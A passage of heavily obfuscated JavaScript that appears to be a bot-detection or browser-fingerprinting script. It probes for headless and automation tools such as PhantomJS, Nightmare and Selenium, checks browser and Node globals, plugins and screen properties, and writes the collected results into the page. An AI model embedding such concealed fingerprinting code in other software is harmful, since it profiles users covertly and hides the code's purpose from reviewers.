'\x6e\x65\x65\x63'),function(){var _0x160279=webkitURL;return _0x160279;}],[_0xf4a7('0x106', '\x2a\x5d\x63\x70'),_0xf4a7('0x107', '\x6f\x6f\x57\x79'),function(){var _0x121dca=_phantom;return _0x121dca;}],[_0xf4a7('0x108', '\x2a\x5d\x63\x70'),_0xf4a7('0x109', '\x58\x25\x42\x6b'),function(){var _0x39f9f5=callPhantom;return _0x39f9f5;}],[_0xf4a7('0x10a', '\x24\x55\x21\x5a'),_0xf4a7('0x10b', '\x62\x30\x43\x32'),function(){var _0x4ff0cd=chrome;return _0x4ff0cd;}],[_0xf4a7('0x10c', '\x5d\x29\x71\x49'),_0xf4a7('0x10d', '\x57\x57\x4b\x31'),function(){var _0x19f4a8=yandex;return _0x19f4a8;}],[_0xf4a7('0x10e', '\x65\x57\x41\x76'),_0xf4a7('0x10f', '\x64\x65\x46\x61'),function(){var _0x1b5751=opera;return _0x1b5751;}],[_0xf4a7('0x110', '\x59\x4c\x31\x59'),_0xf4a7('0x111', '\x66\x30\x66\x54'),function(){var _0x57243a=opr;return _0x57243a;}],[_0xf4a7('0x112', '\x5d\x29\x71\x49'),_0xf4a7('0x113', '\x77\x65\x74\x2a'),function(){var _0x426015=safari;return _0x426015;}],[_0xf4a7('0x114', '\x25\x36\x47\x53'),_0xf4a7('0x115', '\x6b\x53\x4c\x53'),function(){var _0x163fef=awesomium;return _0x163fef;}],[_0xf4a7('0x116', '\x73\x72\x44\x54'),_0xf4a7('0x117', '\x54\x5d\x40\x73'),function(){var _0x43203=puffinDevice;return _0x43203;}],[_0xf4a7('0x118', '\x5a\x44\x5d\x24'),_0xf4a7('0x113', '\x77\x65\x74\x2a'),function(){var _0x54d70b=__nightmare;return _0x54d70b;}],[_0xf4a7('0x119', '\x29\x62\x62\x54'),_0xf4a7('0x11a', '\x24\x55\x21\x5a'),function(){var _0x493029=domAutomation;return _0x493029;}],[_0xf4a7('0x11b', '\x75\x44\x32\x73'),_0xf4a7('0x107', '\x6f\x6f\x57\x79'),function(){var _0x58ebe2=domAutomationController;return _0x58ebe2;}],[_0xf4a7('0x11c', '\x6e\x41\x45\x44'),_0xf4a7('0xef', '\x61\x70\x24\x32'),function(){var _0x11b8e3=_Selenium_IDE_Recorder;return _0x11b8e3;}],[_0xf4a7('0x11d', '\x21\x49\x6e\x56'),_0xf4a7('0x11e', '\x50\x62\x31\x37'),function(){return document[_0xf4a7('0x11f', '\x65\x5e\x66\x4e')];}],[_0xf4a7('0x120', '\x24\x55\x21\x5a'),_0xf4a7('0x8b', '\x25\x36\x47\x53'),function(){return document[_0xf4a7('0x121', '\x71\x24\x6f\x78')];}],[_0xf4a7('0x122', '\x5d\x29\x71\x49'),_0xf4a7('0x123', '\x2a\x28\x76\x34'),function(){return process[_0xf4a7('0x124', '\x64\x65\x46\x61')];}],[_0xf4a7('0x125', '\x65\x57\x41\x76'),_0xf4a7('0x126', '\x68\x6a\x72\x68'),function(){return global[_0xf4a7('0x127', '\x74\x42\x42\x47')];}],[_0xf4a7('0x128', '\x5a\x44\x5d\x24'),_0xf4a7('0x129', '\x73\x4e\x50\x46'),function(){return global[_0xf4a7('0x12a', '\x79\x6c\x70\x34')];}],[_0xf4a7('0x12b', '\x73\x4e\x50\x46'),_0xf4a7('0x123', '\x2a\x28\x76\x34'),function(){return WebAssembly;}],[_0xf4a7('0x12c', '\x65\x57\x41\x76'),_0xf4a7('0x12d', '\x71\x24\x6f\x78'),function(){return _0x3d4101[_0xf4a7('0x12e', '\x40\x49\x5e\x65')](require,'\x66\x73');}],[_0xf4a7('0x12f', '\x62\x73\x25\x62'),_0xf4a7('0x130', '\x59\x4c\x31\x59'),function(){return _0x3d4101[_0xf4a7('0x131', '\x73\x72\x44\x54')](globalThis,global);}],[_0xf4a7('0x132', '\x38\x47\x58\x24'),_0xf4a7('0x133', '\x4c\x30\x44\x56'),function(){return window[_0xf4a7('0x134', '\x50\x43\x5d\x7a')]();}],[_0xf4a7('0x135', '\x21\x49\x6e\x56'),_0xf4a7('0x136', '\x2a\x52\x40\x6b'),function(){return navigator[_0xf4a7('0x137', '\x54\x5d\x40\x73')];}],[_0xf4a7('0x138', '\x79\x6c\x70\x34'),_0xf4a7('0x139', '\x75\x44\x32\x73'),function(){return navigator[_0xf4a7('0x13a', '\x50\x43\x5d\x7a')];}],[_0xf4a7('0x13b', '\x64\x65\x46\x61'),_0xf4a7('0x139', '\x75\x44\x32\x73'),function(){return navigator[_0xf4a7('0x13c', '\x2a\x28\x76\x34')];}],[_0xf4a7('0x13d', '\x77\x65\x74\x2a'),_0xf4a7('0x13e', '\x58\x25\x42\x6b'),function(){return _0x3d4101[_0xf4a7('0x13f', '\x24\x55\x21\x5a')](navigator[_0xf4a7('0x140', '\x25\x36\x47\x53')],'\x43');}],[_0xf4a7('0x141', '\x6e\x41\x45\x44'),_0xf4a7('0x99', '\x25\x36\x47\x53'),function(){window[_0xf4a7('0x142', '\x66\x30\x66\x54')]=Object[_0xf4a7('0x143', '\x39\x47\x30\x79')](window);return window[_0xf4a7('0x142', '\x66\x30\x66\x54')][_0xf4a7('0x144', '\x2a\x26\x31\x76')];}],[_0xf4a7('0x145', '\x40\x49\x5e\x65'),_0xf4a7('0x146', '\x73\x4e\x50\x46'),function(){return window[_0xf4a7('0x147', '\x64\x65\x46\x61')]==0x0;}],[_0xf4a7('0x148', '\x6f\x70\x32\x71'),_0xf4a7('0x146', '\x73\x4e\x50\x46'),function(){return _0x3d4101[_0xf4a7('0x149', '\x2a\x5d\x63\x70')](window[_0xf4a7('0x14a', '\x5a\x44\x5d\x24')],0x0);}],[_0xf4a7('0x14b', '\x73\x4e\x50\x46'),_0xf4a7('0x14c', '\x73\x72\x44\x54'),function(){return window[_0xf4a7('0x14d', '\x5a\x28\x44\x4e')];}],[_0xf4a7('0x14e', '\x71\x24\x6f\x78'),_0xf4a7('0x133', '\x4c\x30\x44\x56'),function(){return window[_0xf4a7('0x14f', '\x6b\x53\x4c\x53')][_0xf4a7('0x150', '\x50\x62\x31\x37')]();}],[_0xf4a7('0x151', '\x5a\x44\x5d\x24'),_0xf4a7('0x152', '\x39\x47\x30\x79'),function(){return _0x3d4101[_0xf4a7('0x153', '\x73\x72\x44\x54')](Boolean,_0x3d4101[_0xf4a7('0x154', '\x32\x21\x54\x50')](typeof process,_0xf4a7('0x155', '\x24\x55\x21\x5a'))&&process[_0xf4a7('0x156', '\x5a\x28\x44\x4e')]&&process[_0xf4a7('0x157', '\x61\x70\x24\x32')][_0xf4a7('0x158', '\x68\x6a\x72\x68')]);}],[_0xf4a7('0x159', '\x38\x47\x58\x24'),_0xf4a7('0x15a', '\x32\x21\x54\x50'),function(){return document[_0xf4a7('0x15b', '\x38\x47\x58\x24')];}],[_0xf4a7('0x15c', '\x73\x4e\x50\x46'),_0xf4a7('0x15d', '\x40\x49\x5e\x65'),function(){return eval[_0xf4a7('0x15e', '\x32\x21\x54\x50')]()[_0xf4a7('0x15f', '\x2a\x52\x40\x6b')];}],[_0xf4a7('0x160', '\x62\x30\x43\x32'),_0xf4a7('0x152', '\x39\x47\x30\x79'),function(){return navigator[_0xf4a7('0x161', '\x6f\x6f\x57\x79')][_0xf4a7('0x162', '\x79\x6c\x70\x34')];}],[_0xf4a7('0x163', '\x38\x47\x58\x24'),_0xf4a7('0x164', '\x71\x24\x6f\x78'),function(){return deviceType;}],[_0xf4a7('0x165', '\x54\x5d\x40\x73'),_0xf4a7('0x166', '\x61\x70\x24\x32'),function(){return screen[_0xf4a7('0x167', '\x2a\x28\x76\x34')];}],[_0xf4a7('0x168', '\x6e\x41\x45\x44'),_0xf4a7('0x13e', '\x58\x25\x42\x6b'),function(){return screen[_0xf4a7('0x169', '\x39\x47\x30\x79')];}],[_0xf4a7('0x16a', '\x50\x62\x31\x37'),_0xf4a7('0xef', '\x61\x70\x24\x32'),function(){var _0x219619=eoapi;return _0x219619;}],[_0xf4a7('0x16b', '\x2a\x26\x31\x76'),_0xf4a7('0x16c', '\x29\x62\x62\x54'),function(){var _0x94872f=eoapi_VerifyThis;return _0x94872f;}],[_0xf4a7('0x16d', '\x46\x59\x6c\x4b'),_0xf4a7('0xef', '\x61\x70\x24\x32'),function(){var _0x5d71c3=eoapi_extInvoke;return _0x5d71c3;}],[_0xf4a7('0x16e', '\x4c\x70\x48\x6d'),_0xf4a7('0x16f', '\x21\x49\x6e\x56'),function(){var _0x4e4db1=eoWebBrowserDispatcher;return _0x4e4db1;}],[_0xf4a7('0x170', '\x29\x62\x62\x54'),_0xf4a7('0x171', '\x6e\x41\x45\x44'),function(){return window[_0xf4a7('0x172', '\x2a\x28\x76\x34')];}],[_0xf4a7('0x173', '\x74\x42\x42\x47'),_0xf4a7('0x174', '\x6e\x41\x45\x44'),function(){return _0x3d4101[_0xf4a7('0x175', '\x32\x21\x54\x50')](navigator[_0xf4a7('0x176', '\x6f\x6f\x57\x79')][_0xf4a7('0x177', '\x39\x47\x30\x79')],0x2);}],[_0xf4a7('0x178', '\x56\x56\x4e\x77'),_0xf4a7('0x13e', '\x58\x25\x42\x6b'),function(){return _0x3d4101[_0xf4a7('0x179', '\x2a\x52\x40\x6b')](navigator[_0xf4a7('0xcc', '\x2a\x52\x40\x6b')][_0xf4a7('0x54', '\x57\x57\x4b\x31')],0x2);}],[_0xf4a7('0x17a', '\x21\x49\x6e\x56'),_0xf4a7('0x17b', '\x56\x56\x4e\x77'),function(){return window[_0xf4a7('0x17c', '\x54\x5d\x40\x73')];}],[_0xf4a7('0x17d', '\x40\x49\x5e\x65'),_0xf4a7('0x133', '\x4c\x30\x44\x56'),function(){return navigator[_0xf4a7('0x17e', '\x4c\x30\x44\x56')][_0xf4a7('0x17f', '\x21\x49\x6e\x56')][0x0][_0xf4a7('0x180', '\x5d\x29\x71\x49')];}],[_0xf4a7('0x181', '\x54\x5d\x40\x73'),_0xf4a7('0x133', '\x4c\x30\x44\x56'),function(){return navigator[_0xf4a7('0x182', '\x65\x5e\x66\x4e')][_0xf4a7('0x183', '\x6e\x65\x65\x63')][0x1][_0xf4a7('0x184', '\x2a\x28\x76\x34')];}],[_0xf4a7('0x185', '\x40\x49\x5e\x65'),_0xf4a7('0x186', '\x5a\x28\x44\x4e'),function(){return navigator[_0xf4a7('0x187', '\x46\x59\x6c\x4b')][_0xf4a7('0x188', '\x29\x62\x62\x54')][0x2][_0xf4a7('0x189', '\x38\x36\x37\x31')];}],[_0xf4a7('0x18a', '\x46\x59\x6c\x4b'),_0xf4a7('0x126', '\x68\x6a\x72\x68'),function(){return navigator[_0xf4a7('0x18b', '\x46\x59\x6c\x4b')][_0xf4a7('0x18c', '\x75\x44\x32\x73')];}],[_0xf4a7('0x18d', '\x2a\x52\x40\x6b'),_0xf4a7('0x18e', '\x5a\x44\x5d\x24'),function(){return navigator[_0xf4a7('0x18f', '\x64\x65\x46\x61')];}],[_0xf4a7('0x190', '\x5a\x28\x44\x4e'),_0xf4a7('0x191', '\x68\x6a\x72\x68'),function(){return navigator[_0xf4a7('0x182', '\x65\x5e\x66\x4e')][_0xf4a7('0x192', '\x74\x42\x42\x47')];}],[_0xf4a7('0x193', '\x74\x42\x42\x47'),_0xf4a7('0x15a', '\x32\x21\x54\x50'),function(){return navigator[_0xf4a7('0x194', '\x25\x36\x47\x53')][_0xf4a7('0x195', '\x5b\x5e\x52\x42')];}]];try{var _0x13099a=_0xf4a7('0x196', '\x71\x24\x6f\x78')[_0xf4a7('0x197', '\x57\x57\x4b\x31')]('\x7c'),_0x28925e=0x0;while(!![]){switch(_0x13099a[_0x28925e++]){case'\x30':var _0x33ccc3=_0xf4a7('0x198', '\x65\x57\x41\x76');continue;case'\x31':var _0x181acb=_0xf4a7('0x199', '\x38\x47\x58\x24');continue;case'\x32':_0xdad8ac[_0xf4a7('0x19a', '\x6b\x53\x4c\x53')]([_0x3d4101[_0xf4a7('0x19b', '\x74\x4c\x46\x41')](_0x3d4101[_0xf4a7('0x19c', '\x5d\x29\x71\x49')](_0x3d4101[_0xf4a7('0x19d', '\x50\x43\x5d\x7a')]('\x27',_0x181acb),'\x27'),_0xf4a7('0x19e', '\x38\x36\x37\x31')),_0xf4a7('0x19f', '\x29\x62\x62\x54'),function(){return _0x181acb[_0xf4a7('0x1a0', '\x5b\x5e\x52\x42')]();}]);continue;case'\x33':var _0x292654=_0x3d4101[_0xf4a7('0x1a1', '\x5b\x5e\x52\x42')](_0x33ccc3[_0xf4a7('0x1a2', '\x46\x59\x6c\x4b')],0x2);continue;case'\x34':if(!_0x1e0dd2[_0xf4a7('0x1a3', '\x6f\x70\x32\x71')])_0x1e0dd2[_0xf4a7('0x1a4', '\x79\x6c\x70\x34')]=_0x17a555;continue;case'\x35':_0xce9724[_0xf4a7('0x1a5', '\x2a\x52\x40\x6b')](_0xf4a7('0x1a6', '\x50\x43\x5d\x7a'))[_0xf4a7('0x1a7', '\x5b\x5e\x52\x42')]=_0x3d4101[_0xf4a7('0x1a8', '\x44\x6c\x6c\x48')](_0xf4a7('0x1a9', '\x6b\x53\x4c\x53'),_0x1e0dd2[_0xf4a7('0x1aa', '\x2a\x52\x40\x6b')][_0xf4a7('0x1ab', '\x6c\x56\x25\x79')]());continue;case'\x36':var _0x399f17=_0x33ccc3;continue;case'\x37':while(--_0x292654){_0x399f17=_0x3d4101[_0xf4a7('0x1ac', '\x59\x4c\x31\x59')](_0x399f17[_0xf4a7('0x1ad', '\x61\x70\x24\x32')](0x1),_0x399f17[0x0]);}continue;case'\x38':if(_0x29079d){try{_0xf0c6cb[_0xf4a7('0x1ae', '\x21\x49\x6e\x56')]=_0x3d4101[_0xf4a7('0x1af', '\x44\x6c\x6c\x48')](_0xbfea2d,_0x29079d);}catch(_0x46f3d1){}}continue;case'\x39':_0x3d4101[_0xf4a7('0x1b0', '\x54\x5d\x40\x73')](_0x484b0f,_0x3d4101[_0xf4a7('0x1b1', '\x59\x4c\x31\x59')](_0x2df694,_0xdad8ac));continue;case'\x31\x30':var _0x46b456=0x4;continue;case'\x31\x31':while(--_0x46b456){_0x33ccc3=_0x3d4101[_0xf4a7('0x1b2', '\x71\x24\x6f\x78')](_0x33ccc3[_0xf4a7('0x1b3', '\x38\x47\x58\x24')](0x1),_0x33ccc3[0x0]);}continue;case'\x31\x32':_0x3d4101[_0xf4a7('0x1b4', '\x4c\x70\x48\x6d')](_0x525feb);continue;case'\x31\x33':if(_0x1665e6){_0xdad8ac[_0xf4a7('0x1b5', '\x6f\x70\x32\x71')]([_0x1665e6,_0xf4a7('0x1b6', '\x46\x59\x6c\x4b')]);_0x3d4101[_0xf4a7('0x1b7', '\x64\x65\x46\x61')](_0x484b0f,_0x2df694(_0xdad8ac));}continue;}break;}}catch(_0x1e57ae){_0xce9724[_0xf4a7('0x1b8', '\x50\x62\x31\x37')](_0xf4a7('0x1b9', '\x77\x65\x74\x2a'))[_0xf4a7('0x1ba', '\x21\x49\x6e\x56')]=_0x3d4101[_0xf4a7('0x1bb', '\x79\x6c\x70\x34')](_0xf4a7('0x1bc', '\x5d\x29\x71\x49'),_0x1e0dd2[_0xf4a7('0x1bd', '\x5b\x5e\x52\x42')](_0x1e57ae[_0xf4a7('0x1be', '\x50\x43\x5d\x7a')]));}finally{if(_0x29079d)_0xf0c6cb[_0xf4a7('0x1bf', '\x71\x24\x6f\x78')]=_0x29079d;}}());